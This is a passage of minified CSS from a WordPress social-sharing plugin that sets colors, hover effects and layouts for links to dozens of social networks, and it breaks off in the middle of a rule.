.pk-share-buttons-total{position:absolute;transform:translate3d(0,100%,0);opacity:0}.pk-mobile-share-active .pk-mobile-share-overlay .pk-share-buttons-layout-popup .pk-share-buttons-items{margin-left:0;opacity:1}
.pk-social-links-wrap{--pk-social-link-color:#000000;--pk-social-links-label-color:rgba(0,0,0,.3);--pk-social-links-icon-color:inherit;--pk-social-links-title-color:inherit;--pk-social-nav-count-color:rgba(0,0,0,.5);--pk-social-bold-title-color:#000000;--pk-social-inverse-link-color:#FFFFFF;--pk-social-light-bg-link-background:#f8f9fa;--pk-social-light-bg-hover-color:#FFFFFF;--pk-social-light-bg-hover-title-color:#FFFFFF;--pk-social-light-bg-hover-label-color:rgba(255,255,255,.75);--pk-social-light-bg-hover-count-color:rgba(255,255,255,.75);--pk-social-bold-bg-link-color:#FFFFFF;--pk-social-dark-link-background:#000000;--pk-social-dark-link-color:#FFFFFF;--pk-social-dark-link-hover-background:#1a1919;--pk-social-light-rounded-icon-background:#f8f9fa;--pk-social-light-rounded-title-color:#000000;--pk-social-bold-rounded-icon-background:#f8f9fa;--pk-social-bold-rounded-icon-color:#FFFFFF;--pk-social-bold-rounded-title-color:#000000;--pk-social-dark-rounded-link-background:#000000;--pk-social-dark-rounded-link-color:#FFFFFF;--pk-social-dark-rounded-link-hover-background:#1a1919;--pk-social-links-title-font-size:0.875rem;--pk-social-vertical-icon-font-size:110%}.pk-social-links-items{display:flex;flex-wrap:wrap;margin:0 -.125rem}.pk-social-links-item{display:flex}.pk-social-links-item{padding:0 .125rem .125rem}.pk-social-links-item .pk-social-links-link{display:flex;flex-grow:1;flex-direction:column;align-items:center;height:100%;line-height:1;text-align:center;color:var(--pk-social-link-color);border:none!important;text-decoration:none!important;box-shadow:none!important;transition:background-color .2s}.pk-social-links-note{display:inline-block!important}.pk-social-links-note-icon:before{font-family:powerkit-icons;font-size:1.125em;content:"\e946"}.pk-social-links-count,.pk-social-links-label,.pk-social-links-title{margin-top:.5rem}.pk-social-links-count,.pk-social-links-icon,.pk-social-links-label,.pk-social-links-title{transition:color .2s}.pk-social-links-title{transition:color .2s;white-space:nowrap;font-size:var(--pk-social-links-title-font-size)}.pk-social-links-label{color:var(--pk-social-links-label-color)}.pk-social-links-no-count .pk-social-links-count{display:none}.pk-social-links .pk-social-links-icon{color:var(--pk-social-links-icon-color)}.pk-social-links .pk-social-links-title{color:var(--pk-social-links-title-color)}.pk-social-links-twitter .pk-social-links-link:hover{color:#00aced}.pk-social-links-facebook .pk-social-links-link:hover{color:#3b5998}.pk-social-links-instagram .pk-social-links-link:hover{color:#675144}.pk-social-links-fb-messenger .pk-social-links-link:hover{color:#0084ff}.pk-social-links-youtube .pk-social-links-link:hover{color:red}.pk-social-links-vimeo .pk-social-links-link:hover{color:#00adef}.pk-social-links-soundcloud .pk-social-links-link:hover{color:#fe8336}.pk-social-links-spotify .pk-social-links-link:hover{color:#1ed760}.pk-social-links-dribbble .pk-social-links-link:hover{color:#ea4c89}.pk-social-links-behance .pk-social-links-link:hover{color:#115efa}.pk-social-links-github .pk-social-links-link:hover{color:#010101}.pk-social-links-tumblr .pk-social-links-link:hover{color:#35455c}.pk-social-links-bloglovin .pk-social-links-link:hover{color:#00bdf4}.pk-social-links-linkedin .pk-social-links-link:hover{color:#007bb6}.pk-social-links-pinterest .pk-social-links-link:hover{color:#cb2027}.pk-social-links-stumbleupon .pk-social-links-link:hover{color:#eb4823}.pk-social-links-whatsapp .pk-social-links-link:hover{color:#29a628}.pk-social-links-telegram .pk-social-links-link:hover{color:#2ca5e0}.pk-social-links-line .pk-social-links-link:hover{color:#25af00}.pk-social-links-viber .pk-social-links-link:hover{color:#7b519d}.pk-social-links-pocket .pk-social-links-link:hover{color:#ef4056}.pk-social-links-messenger .pk-social-links-link:hover{color:#0084ff}.pk-social-links-ok .pk-social-links-link:hover{color:#ee8208}.pk-social-links-vk .pk-social-links-link:hover{color:#45668e}.pk-social-links-vkontakte .pk-social-links-link:hover{color:#45668e}.pk-social-links-xing .pk-social-links-link:hover{color:#006567}.pk-social-links-twitch .pk-social-links-link:hover{color:#4b367c}.pk-social-links-flickr .pk-social-links-link:hover{color:#ff1981}.pk-social-links-snapchat .pk-social-links-link:hover{color:#f0ec00}.pk-social-links-medium .pk-social-links-link:hover{color:#1f1f1f}.pk-social-links-reddit .pk-social-links-link:hover{color:#ff4500}.pk-social-links-wechat .pk-social-links-link:hover{color:#1aad19}.pk-social-links-tiktok .pk-social-links-link:hover{color:#000}.pk-social-links-discord .pk-social-links-link:hover{color:#5b77b8}.pk-social-links-weibo .pk-social-links-link:hover{color:#d72829}.pk-social-links-android .pk-social-links-link:hover{color:#a4c639}.pk-social-links-apple .pk-social-links-link:hover{color:#444}.pk-social-links-yelp .pk-social-links-link:hover{color:#d32323}.pk-social-links-stackoverflow .pk-social-links-link:hover{color:#fe7a15}.pk-social-links-codepen .pk-social-links-link:hover{color:#000}.pk-social-links-gitlab .pk-social-links-link:hover{color:#e24329}.pk-social-links-freecodecamp .pk-social-links-link:hover{color:#006400}.pk-social-links-jsfiddle .pk-social-links-link:hover{color:#487aa2}.pk-social-links-bitbucket .pk-social-links-link:hover{color:#205081}.pk-social-links-foursquare .pk-social-links-link:hover{color:#2d5be3}.pk-social-links-500px .pk-social-links-link:hover{color:#0099e5}.pk-social-links-delicious .pk-social-links-link:hover{color:#39f}.pk-social-links-deviantart .pk-social-links-link:hover{color:#05cc47}.pk-social-links-houzz .pk-social-links-link:hover{color:#7ac142}.pk-social-links-meetup .pk-social-links-link:hover{color:#ec1c40}.pk-social-links-producthunt .pk-social-links-link:hover{color:#da552f}.pk-social-links-slideshare .pk-social-links-link:hover{color:#0077b5}.pk-social-links-tripadvisor .pk-social-links-link:hover{color:#589442}.pk-social-links-steam .pk-social-links-link:hover{color:#00adee}.pk-social-links-thumbtack .pk-social-links-link:hover{color:#1aa1d8}.pk-social-links-goodreads .pk-social-links-link:hover{color:#baac9a}.pk-social-links-mastodon .pk-social-links-link:hover{color:#3088d4}.pk-social-links-pixelfed .pk-social-links-link:hover{color:#f22349}.pk-social-links-microblog .pk-social-links-link:hover{color:#fd8308}.pk-social-links-googlenews .pk-social-links-link:hover{color:#4b8cf5}.pk-social-links-flipboard .pk-social-links-link:hover{color:#f52928}.pk-social-links-bluesky .pk-social-links-link:hover{color:#4f93f0}.pk-social-links-threads .pk-social-links-link:hover{color:#000}.pk-social-links-strava .pk-social-links-link:hover{color:#fc4c02}.pk-social-links-phone .pk-social-links-link:hover{color:#121212}.pk-social-links-mail .pk-social-links-link:hover{color:#121212}.pk-social-links-rss .pk-social-links-link:hover{color:orange}.pk-social-links-template-inline.pk-social-links-align-left .pk-social-links-items{justify-content:flex-start}.pk-social-links-template-inline.pk-social-links-align-center .pk-social-links-items{justify-content:center}.pk-social-links-template-inline.pk-social-links-align-right .pk-social-links-items{justify-content:flex-end}.pk-social-links-template-inline .pk-social-links-item{min-width:3rem}.pk-social-links-template-columns .pk-social-links-items{justify-content:flex-start}.pk-social-links-template-columns .pk-social-links-item{padding:0}.pk-social-links-template-columns .pk-social-links-link{padding:1rem .5rem!important}.pk-social-links-template-columns .pk-social-links-count+.pk-social-links-label{margin-top:0}.pk-social-links-template-col-2 .pk-social-links-item{flex:0 0 50%;max-width:50%}.pk-social-links-template-col-3 .pk-social-links-item{flex:0 0 33.3333333333%;max-width:33.3333333333%}.pk-social-links-template-col-4 .pk-social-links-item{flex:0 0 25%;max-width:25%}.pk-social-links-template-col-5 .pk-social-links-item{flex:0 0 20%;max-width:20%}.pk-social-links-template-col-6 .pk-social-links-item{flex:0 0 16.6666666667%;max-width:16.6666666667%}.pk-social-links-template-vertical .pk-social-links-items{display:block;margin:0}.pk-social-links-template-vertical .pk-social-links-item{padding:0}.pk-social-links-template-vertical .pk-social-links-item a{display:flex;flex-direction:row;align-items:center;justify-content:flex-start}.pk-social-links-template-vertical .pk-social-links-link{padding:.5rem 0}.pk-social-links-template-vertical .pk-social-links-item+.pk-social-links-item{margin-top:1px}.pk-social-links-template-vertical .pk-social-links-count,.pk-social-links-template-vertical .pk-social-links-icon,.pk-social-links-template-vertical .pk-social-links-label,.pk-social-links-template-vertical .pk-social-links-title{margin-top:0}.pk-social-links-template-vertical .pk-social-links-icon{display:flex;align-items:center;justify-content:center;width:1rem;height:1rem;font-size:var(--pk-social-vertical-icon-font-size);order:1}.pk-social-links-template-vertical .pk-social-links-title{margin-left:1rem;order:2}.pk-social-links-template-vertical .pk-social-links-label{margin-left:.5rem;order:3}.pk-social-links-template-vertical .pk-social-links-count{margin-left:auto;order:4}.pk-social-links-template-vertical .pk-social-links-count,.pk-social-links-template-vertical .pk-social-links-label{padding:0 .125rem}.pk-social-links-template-nav .pk-social-links-items{display:flex;flex-wrap:wrap;justify-content:flex-start;margin:0 -.225rem}.pk-social-links-template-nav .pk-social-links-item{padding:0 .225rem}.pk-social-links-template-nav .pk-social-links-item:not(:last-child){margin-right:.25rem}.pk-social-links-template-nav .pk-social-links-item a{display:flex;flex-direction:row;align-items:center;line-height:1}.pk-social-links-template-nav .pk-social-links-icon{margin-top:0}.pk-social-links-template-nav .pk-social-links-count,.pk-social-links-template-nav .pk-social-links-label,.pk-social-links-template-nav .pk-social-links-title{margin-top:0;margin-left:.25rem;transition:color .2s}.pk-social-links-template-nav .pk-social-links-count{color:var(--pk-social-nav-count-color)}.is-style-pk-social-links-bold .pk-social-links-link:hover .pk-social-links-title,.pk-social-links-scheme-bold .pk-social-links-link:hover .pk-social-links-title{color:var(--pk-social-bold-title-color)}.pk-social-links-scheme-bold .pk-social-links-twitter .pk-social-links-link{color:#00aced}.pk-social-links-scheme-bold .pk-social-links-twitter .pk-social-links-link:hover .pk-social-links-icon{color:#21c2ff}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-twitter .pk-social-links-link{color:#00aced!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-twitter .pk-social-links-link:hover .pk-social-links-icon{color:#21c2ff!important}.pk-social-links-scheme-bold .pk-social-links-facebook .pk-social-links-link{color:#3b5998}.pk-social-links-scheme-bold .pk-social-links-facebook .pk-social-links-link:hover .pk-social-links-icon{color:#4c70ba}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-facebook .pk-social-links-link{color:#3b5998!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-facebook .pk-social-links-link:hover .pk-social-links-icon{color:#4c70ba!important}.pk-social-links-scheme-bold .pk-social-links-instagram .pk-social-links-link{color:#675144}.pk-social-links-scheme-bold .pk-social-links-instagram .pk-social-links-link:hover .pk-social-links-icon{color:#866958}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-instagram .pk-social-links-link{color:#675144!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-instagram .pk-social-links-link:hover .pk-social-links-icon{color:#866958!important}.pk-social-links-scheme-bold .pk-social-links-fb-messenger .pk-social-links-link{color:#0084ff}.pk-social-links-scheme-bold .pk-social-links-fb-messenger .pk-social-links-link:hover .pk-social-links-icon{color:#339dff}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-fb-messenger .pk-social-links-link{color:#0084ff!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-fb-messenger .pk-social-links-link:hover .pk-social-links-icon{color:#339dff!important}.pk-social-links-scheme-bold .pk-social-links-youtube .pk-social-links-link{color:red}.pk-social-links-scheme-bold .pk-social-links-youtube .pk-social-links-link:hover .pk-social-links-icon{color:#f33}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-youtube .pk-social-links-link{color:red!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-youtube .pk-social-links-link:hover .pk-social-links-icon{color:#f33!important}.pk-social-links-scheme-bold .pk-social-links-vimeo .pk-social-links-link{color:#00adef}.pk-social-links-scheme-bold .pk-social-links-vimeo .pk-social-links-link:hover .pk-social-links-icon{color:#23c2ff}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-vimeo .pk-social-links-link{color:#00adef!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-vimeo .pk-social-links-link:hover .pk-social-links-icon{color:#23c2ff!important}.pk-social-links-scheme-bold .pk-social-links-soundcloud .pk-social-links-link{color:#fe8336}.pk-social-links-scheme-bold .pk-social-links-soundcloud .pk-social-links-link:hover .pk-social-links-icon{color:#fea269}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-soundcloud .pk-social-links-link{color:#fe8336!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-soundcloud .pk-social-links-link:hover .pk-social-links-icon{color:#fea269!important}.pk-social-links-scheme-bold .pk-social-links-spotify .pk-social-links-link{color:#1ed760}.pk-social-links-scheme-bold .pk-social-links-spotify .pk-social-links-link:hover .pk-social-links-icon{color:#43e57d}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-spotify .pk-social-links-link{color:#1ed760!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-spotify .pk-social-links-link:hover .pk-social-links-icon{color:#43e57d!important}.pk-social-links-scheme-bold .pk-social-links-dribbble .pk-social-links-link{color:#ea4c89}.pk-social-links-scheme-bold .pk-social-links-dribbble .pk-social-links-link:hover .pk-social-links-icon{color:#ef7aa7}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-dribbble .pk-social-links-link{color:#ea4c89!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-dribbble .pk-social-links-link:hover .pk-social-links-icon{color:#ef7aa7!important}.pk-social-links-scheme-bold .pk-social-links-behance .pk-social-links-link{color:#115efa}.pk-social-links-scheme-bold .pk-social-links-behance .pk-social-links-link:hover .pk-social-links-icon{color:#4380fb}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-behance .pk-social-links-link{color:#115efa!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-behance .pk-social-links-link:hover .pk-social-links-icon{color:#4380fb!important}.pk-social-links-scheme-bold .pk-social-links-github .pk-social-links-link{color:#010101}.pk-social-links-scheme-bold .pk-social-links-github .pk-social-links-link:hover .pk-social-links-icon{color:#1b1a1a}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-github .pk-social-links-link{color:#010101!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-github .pk-social-links-link:hover .pk-social-links-icon{color:#1b1a1a!important}.pk-social-links-scheme-bold .pk-social-links-tumblr .pk-social-links-link{color:#35455c}.pk-social-links-scheme-bold .pk-social-links-tumblr .pk-social-links-link:hover .pk-social-links-icon{color:#485d7c}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-tumblr .pk-social-links-link{color:#35455c!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-tumblr .pk-social-links-link:hover .pk-social-links-icon{color:#485d7c!important}.pk-social-links-scheme-bold .pk-social-links-bloglovin .pk-social-links-link{color:#00bdf4}.pk-social-links-scheme-bold .pk-social-links-bloglovin .pk-social-links-link:hover .pk-social-links-icon{color:#28cfff}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-bloglovin .pk-social-links-link{color:#00bdf4!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-bloglovin .pk-social-links-link:hover .pk-social-links-icon{color:#28cfff!important}.pk-social-links-scheme-bold .pk-social-links-linkedin .pk-social-links-link{color:#007bb6}.pk-social-links-scheme-bold .pk-social-links-linkedin .pk-social-links-link:hover .pk-social-links-icon{color:#009de9}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-linkedin .pk-social-links-link{color:#007bb6!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-linkedin .pk-social-links-link:hover .pk-social-links-icon{color:#009de9!important}.pk-social-links-scheme-bold .pk-social-links-pinterest .pk-social-links-link{color:#cb2027}.pk-social-links-scheme-bold .pk-social-links-pinterest .pk-social-links-link:hover .pk-social-links-icon{color:#e03e44}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-pinterest .pk-social-links-link{color:#cb2027!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-pinterest .pk-social-links-link:hover .pk-social-links-icon{color:#e03e44!important}.pk-social-links-scheme-bold .pk-social-links-stumbleupon .pk-social-links-link{color:#eb4823}.pk-social-links-scheme-bold .pk-social-links-stumbleupon .pk-social-links-link:hover .pk-social-links-icon{color:#ef6f52}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-stumbleupon .pk-social-links-link{color:#eb4823!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-stumbleupon .pk-social-links-link:hover .pk-social-links-icon{color:#ef6f52!important}.pk-social-links-scheme-bold .pk-social-links-whatsapp .pk-social-links-link{color:#29a628}.pk-social-links-scheme-bold .pk-social-links-whatsapp .pk-social-links-link:hover .pk-social-links-icon{color:#34ce33}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-whatsapp .pk-social-links-link{color:#29a628!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-whatsapp .pk-social-links-link:hover .pk-social-links-icon{color:#34ce33!important}.pk-social-links-scheme-bold .pk-social-links-telegram .pk-social-links-link{color:#2ca5e0}.pk-social-links-scheme-bold .pk-social-links-telegram .pk-social-links-link:hover .pk-social-links-icon{color:#58b8e7}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-telegram .pk-social-links-link{color:#2ca5e0!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-telegram .pk-social-links-link:hover .pk-social-links-icon{color:#58b8e7!important}.pk-social-links-scheme-bold .pk-social-links-line .pk-social-links-link{color:#25af00}.pk-social-links-scheme-bold .pk-social-links-line .pk-social-links-link:hover .pk-social-links-icon{color:#30e200}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-line .pk-social-links-link{color:#25af00!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-line .pk-social-links-link:hover .pk-social-links-icon{color:#30e200!important}.pk-social-links-scheme-bold .pk-social-links-viber .pk-social-links-link{color:#7b519d}.pk-social-links-scheme-bold .pk-social-links-viber .pk-social-links-link:hover .pk-social-links-icon{color:#946db4}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-viber .pk-social-links-link{color:#7b519d!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-viber .pk-social-links-link:hover .pk-social-links-icon{color:#946db4!important}.pk-social-links-scheme-bold .pk-social-links-pocket .pk-social-links-link{color:#ef4056}.pk-social-links-scheme-bold .pk-social-links-pocket .pk-social-links-link:hover .pk-social-links-icon{color:#f36f80}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-pocket .pk-social-links-link{color:#ef4056!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-pocket .pk-social-links-link:hover .pk-social-links-icon{color:#f36f80!important}.pk-social-links-scheme-bold .pk-social-links-messenger .pk-social-links-link{color:#0084ff}.pk-social-links-scheme-bold .pk-social-links-messenger .pk-social-links-link:hover .pk-social-links-icon{color:#339dff}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-messenger .pk-social-links-link{color:#0084ff!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-messenger .pk-social-links-link:hover .pk-social-links-icon{color:#339dff!important}.pk-social-links-scheme-bold .pk-social-links-ok .pk-social-links-link{color:#ee8208}.pk-social-links-scheme-bold .pk-social-links-ok .pk-social-links-link:hover .pk-social-links-icon{color:#f89b31}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-ok .pk-social-links-link{color:#ee8208!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-ok .pk-social-links-link:hover .pk-social-links-icon{color:#f89b31!important}.pk-social-links-scheme-bold .pk-social-links-vk .pk-social-links-link{color:#45668e}.pk-social-links-scheme-bold .pk-social-links-vk .pk-social-links-link:hover .pk-social-links-icon{color:#587fae}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-vk .pk-social-links-link{color:#45668e!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-vk .pk-social-links-link:hover .pk-social-links-icon{color:#587fae!important}.pk-social-links-scheme-bold .pk-social-links-vkontakte .pk-social-links-link{color:#45668e}.pk-social-links-scheme-bold .pk-social-links-vkontakte .pk-social-links-link:hover .pk-social-links-icon{color:#587fae}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-vkontakte .pk-social-links-link{color:#45668e!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-vkontakte .pk-social-links-link:hover .pk-social-links-icon{color:#587fae!important}.pk-social-links-scheme-bold .pk-social-links-xing .pk-social-links-link{color:#006567}.pk-social-links-scheme-bold .pk-social-links-xing .pk-social-links-link:hover .pk-social-links-icon{color:#00979a}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-xing .pk-social-links-link{color:#006567!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-xing .pk-social-links-link:hover .pk-social-links-icon{color:#00979a!important}.pk-social-links-scheme-bold .pk-social-links-twitch .pk-social-links-link{color:#4b367c}.pk-social-links-scheme-bold .pk-social-links-twitch .pk-social-links-link:hover .pk-social-links-icon{color:#6045a0}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-twitch .pk-social-links-link{color:#4b367c!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-twitch .pk-social-links-link:hover .pk-social-links-icon{color:#6045a0!important}.pk-social-links-scheme-bold .pk-social-links-flickr .pk-social-links-link{color:#ff1981}.pk-social-links-scheme-bold .pk-social-links-flickr .pk-social-links-link:hover .pk-social-links-icon{color:#ff4c9d}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-flickr .pk-social-links-link{color:#ff1981!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-flickr .pk-social-links-link:hover .pk-social-links-icon{color:#ff4c9d!important}.pk-social-links-scheme-bold .pk-social-links-snapchat .pk-social-links-link{color:#f0ec00}.pk-social-links-scheme-bold .pk-social-links-snapchat .pk-social-links-link:hover .pk-social-links-icon{color:#fffb24}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-snapchat .pk-social-links-link{color:#f0ec00!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-snapchat .pk-social-links-link:hover .pk-social-links-icon{color:#fffb24!important}.pk-social-links-scheme-bold .pk-social-links-medium .pk-social-links-link{color:#1f1f1f}.pk-social-links-scheme-bold .pk-social-links-medium .pk-social-links-link:hover .pk-social-links-icon{color:#393838}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-medium .pk-social-links-link{color:#1f1f1f!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-medium .pk-social-links-link:hover .pk-social-links-icon{color:#393838!important}.pk-social-links-scheme-bold .pk-social-links-reddit .pk-social-links-link{color:#ff4500}.pk-social-links-scheme-bold .pk-social-links-reddit .pk-social-links-link:hover .pk-social-links-icon{color:#ff6a33}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-reddit .pk-social-links-link{color:#ff4500!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-reddit .pk-social-links-link:hover .pk-social-links-icon{color:#ff6a33!important}.pk-social-links-scheme-bold .pk-social-links-wechat .pk-social-links-link{color:#1aad19}.pk-social-links-scheme-bold .pk-social-links-wechat .pk-social-links-link:hover .pk-social-links-icon{color:#21da1f}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-wechat .pk-social-links-link{color:#1aad19!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-wechat .pk-social-links-link:hover .pk-social-links-icon{color:#21da1f!important}.pk-social-links-scheme-bold .pk-social-links-tiktok .pk-social-links-link{color:#000}.pk-social-links-scheme-bold .pk-social-links-tiktok .pk-social-links-link:hover .pk-social-links-icon{color:#1a1919}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-tiktok .pk-social-links-link{color:#000!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-tiktok .pk-social-links-link:hover .pk-social-links-icon{color:#1a1919!important}.pk-social-links-scheme-bold .pk-social-links-discord .pk-social-links-link{color:#5b77b8}.pk-social-links-scheme-bold .pk-social-links-discord .pk-social-links-link:hover .pk-social-links-icon{color:#7f95c7}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-discord .pk-social-links-link{color:#5b77b8!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-discord .pk-social-links-link:hover .pk-social-links-icon{color:#7f95c7!important}.pk-social-links-scheme-bold .pk-social-links-weibo .pk-social-links-link{color:#d72829}.pk-social-links-scheme-bold .pk-social-links-weibo .pk-social-links-link:hover .pk-social-links-icon{color:#df5354}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-weibo .pk-social-links-link{color:#d72829!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-weibo .pk-social-links-link:hover .pk-social-links-icon{color:#df5354!important}.pk-social-links-scheme-bold .pk-social-links-android .pk-social-links-link{color:#a4c639}.pk-social-links-scheme-bold .pk-social-links-android .pk-social-links-link:hover .pk-social-links-icon{color:#b6d161}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-android .pk-social-links-link{color:#a4c639!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-android .pk-social-links-link:hover .pk-social-links-icon{color:#b6d161!important}.pk-social-links-scheme-bold .pk-social-links-apple .pk-social-links-link{color:#444}.pk-social-links-scheme-bold .pk-social-links-apple .pk-social-links-link:hover .pk-social-links-icon{color:#5e5d5d}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-apple .pk-social-links-link{color:#444!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-apple .pk-social-links-link:hover .pk-social-links-icon{color:#5e5d5d!important}.pk-social-links-scheme-bold .pk-social-links-yelp .pk-social-links-link{color:#d32323}.pk-social-links-scheme-bold .pk-social-links-yelp .pk-social-links-link:hover .pk-social-links-icon{color:#e14848}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-yelp .pk-social-links-link{color:#d32323!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-yelp .pk-social-links-link:hover .pk-social-links-icon{color:#e14848!important}.pk-social-links-scheme-bold .pk-social-links-stackoverflow .pk-social-links-link{color:#fe7a15}.pk-social-links-scheme-bold .pk-social-links-stackoverflow .pk-social-links-link:hover .pk-social-links-icon{color:#fe9748}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-stackoverflow .pk-social-links-link{color:#fe7a15!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-stackoverflow .pk-social-links-link:hover .pk-social-links-icon{color:#fe9748!important}.pk-social-links-scheme-bold .pk-social-links-codepen .pk-social-links-link{color:#000}.pk-social-links-scheme-bold .pk-social-links-codepen .pk-social-links-link:hover .pk-social-links-icon{color:#1a1919}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-codepen .pk-social-links-link{color:#000!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-codepen .pk-social-links-link:hover .pk-social-links-icon{color:#1a1919!important}.pk-social-links-scheme-bold .pk-social-links-gitlab .pk-social-links-link{color:#e24329}.pk-social-links-scheme-bold .pk-social-links-gitlab .pk-social-links-link:hover .pk-social-links-icon{color:#e86a56}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-gitlab .pk-social-links-link{color:#e24329!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-gitlab .pk-social-links-link:hover .pk-social-links-icon{color:#e86a56!important}.pk-social-links-scheme-bold .pk-social-links-freecodecamp .pk-social-links-link{color:#006400}.pk-social-links-scheme-bold .pk-social-links-freecodecamp .pk-social-links-link:hover .pk-social-links-icon{color:#009700}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-freecodecamp .pk-social-links-link{color:#006400!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-freecodecamp .pk-social-links-link:hover .pk-social-links-icon{color:#009700!important}.pk-social-links-scheme-bold .pk-social-links-jsfiddle .pk-social-links-link{color:#487aa2}.pk-social-links-scheme-bold .pk-social-links-jsfiddle .pk-social-links-link:hover .pk-social-links-icon{color:#6393ba}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-jsfiddle .pk-social-links-link{color:#487aa2!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-jsfiddle .pk-social-links-link:hover .pk-social-links-icon{color:#6393ba!important}.pk-social-links-scheme-bold .pk-social-links-bitbucket .pk-social-links-link{color:#205081}.pk-social-links-scheme-bold .pk-social-links-bitbucket .pk-social-links-link:hover .pk-social-links-icon{color:#2a69aa}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-bitbucket .pk-social-links-link{color:#205081!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-bitbucket .pk-social-links-link:hover .pk-social-links-icon{color:#2a69aa!important}.pk-social-links-scheme-bold .pk-social-links-foursquare .pk-social-links-link{color:#2d5be3}.pk-social-links-scheme-bold .pk-social-links-foursquare .pk-social-links-link:hover .pk-social-links-icon{color:#5a7ee9}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-foursquare .pk-social-links-link{color:#2d5be3!important}.is-style-pk-social-links-bold.cnvs-block-social-links .pk-social-links-foursquare .pk-social-links-link:hover .pk-social-links-icon{color:#5a7ee9!important}.pk-social-links-scheme-bold .pk-social-links-500px .pk-social-links-link{color:#0099e5}.pk-social-links-scheme-bold 